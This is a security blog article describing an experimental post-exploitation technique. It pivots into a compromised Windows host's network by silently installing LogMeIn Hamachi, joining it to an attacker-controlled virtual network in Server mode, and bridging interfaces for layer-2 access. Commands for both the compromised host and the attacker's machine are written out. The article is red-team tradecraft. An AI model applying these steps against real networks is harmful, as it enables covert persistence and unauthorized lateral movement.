Graveyard: Pivoting against Windows with Hamachi
Pivoting is basically a fairly specific thing. The attacker needs to expand his network presence using various methods and tools. However, in my article I will demonstrate a experimental method of pivoting against Windows using Hamachi.

Pivoting is basically a fairly specific thing. The attacker needs to expand his network presence using various methods and tools. However, in my article I will demonstrate a experimental method of pivoting against Windows using Hamachi.
Caster - Graveyard

Genre: Experimental
Label: exploit.org
Release Date: 30 March 2024
Intro
Hamachi - is a tool for building VPN networks. Roughly speaking Hamachi creates a LAN on top of the Internet, this tool became famous because it was used to solve the problem of connecting multiple players in different games. You probably had to work with Hamachi as a kid to play with a friend together.
However, I found out that Hamachi in a special mode of operation can be used as a pivoting tool, namely it is possible to create an L2 tunnel to a compromised host on Windows if you deploy Hamachi on it.
I don't think this article will find practical application. It's an experiment
Disclaimer
The article is of an introductory nature and is intended for security professionals conducting testing under contract. The author and editorial staff are not liable for any harm caused by the use of the information presented. The distribution of malware, disruption of systems, and violation of correspondence secrecy will be prosecuted.
Remarks
- Administrator privileges are required, you need them to install Hamachi and configure bridges
- This scenario in this paper is that the attacker is from the Internet, and inside the compromised infrastructure, namely the host has the Internet
- We'll have to build bridges. And this is available only through the Windows GUI. And the address of the machine may change.
- In the context of my scenario, access to the Windows GUI is required because it is the only way to create the bridge.

Scheme
I came up with a scenario where the attacker is on the Internet and is going to get exactly L2 access to the network where the host he compromised is located. Again, this is a post-exploitation process. The goal is to have the compromised host connected to the Hamachi network in Server mode, and the attacker will connect to that network as a client, get an address from the internal network, and be able to perform link layer attacks.
Register

To work with Hamachi, you need to create an account. This will be needed to access the control panel and configure the logical infrastructure. This is a fairly easy process, I will not describe how to do it. Eventually you should receive an email like this and register on LogMeIn. Don't worry, it's completely free. But you can only fit 5 Hamachi clients in the free version, but that's enough for us.
You should get an email like this when you sign up

Creating a virtual network
After creating an account, you need to configure Hamachi. There are three options here: Mesh, Hub-and-Spoke and Server. The Server setting - allows you to turn a virtual network member into a gateway to reach the target network at the link layer. It is as if you are physically connected to the same network as the Server. This is the option we need, so select it.
By the way, the attacker will manage the network configuration from his side, everything is done over the Internet.
To connect to the Hamachi network you need a password, you need to create it.

Now you need to select the network member to be the server. Let's skip this step for now.



We now have a logical network called nightmachi, its ID is 486-834-102. This ID will be used to connect to this network.
Windows Side
Now we need to install hamachi in silent mode and connect to this logical network. Again, this is an experimental method.
C:\> msiexec /i hamachi.msi STARTUI=0 /qnNow you need to go to the directory where Hamachi was installed and run hamachi-2.exe, we will need it to control the whole process from the console
C:\Program Files (x86)\LogMeIn Hamachi\x64> hamachi-2.exe --cli
  version    : 2.3.0.106
  pid        : 1744
  status     : offline
  client id  :
  address    :
  nickname   :
  lmi account:
Now you have to log in. And then link your account that you previously registered. The network configuration I described earlier is bound to this account.
C:\Program Files (x86)\LogMeIn Hamachi\x64>hamachi-2.exe --cli login
C:\Program Files (x86)\LogMeIn Hamachi\x64>hamachi-2.exe --cli attach **********@gmail.com
Sending attach request to **********@gmail.com without networks .. ok
After specifying the mail, a request for binding will arrive in the account - it must be accepted for further work

After confirming this request from the compromised host, you need to connect to the logical network by ID
C:\Program Files (x86)\LogMeIn Hamachi\x64>hamachi-2.exe --cli join 486-834-102
Password:

Joining 486-834-102 .. okNow the connected host must be declared as the server through which the attacker will go into the infrastructure. A very important point.


After that, you need to create a bridge and put the physical interface and the logical interface of Hamachi there. Unfortunately you can only create bridges in Windows using the "Network Control Center", i.e. using the GUI. This makes the attacker's task more difficult - he needs a GUI. By the way, this problem is solved in Windows 11, as bridges can be created there using the netsh bridge command.
A default bridge is created by default, it can be deleted
Be warned, the address of the machine may change after the bridge is created
This ends the configuration on the compromised host.
Attacker Side
Now the attacker's task is to install a Hamachi client, connect to the network knowing the identifier, then after connection will automatically create a virtual interface, which will automatically receive an address from the internal network of the compromised host.
caster@phi:~$ wget https://vpn.net/installers/logmein-hamachi_2.1.0.203-1_amd64.deb
caster@phi:~$ sudo dpkg -i logmein-hamachi_2.1.0.203-1_amd64.deb
caster@phi:~$ sudo hamachi login
caster@phi:~$ sudo hamachi join 486-834-102
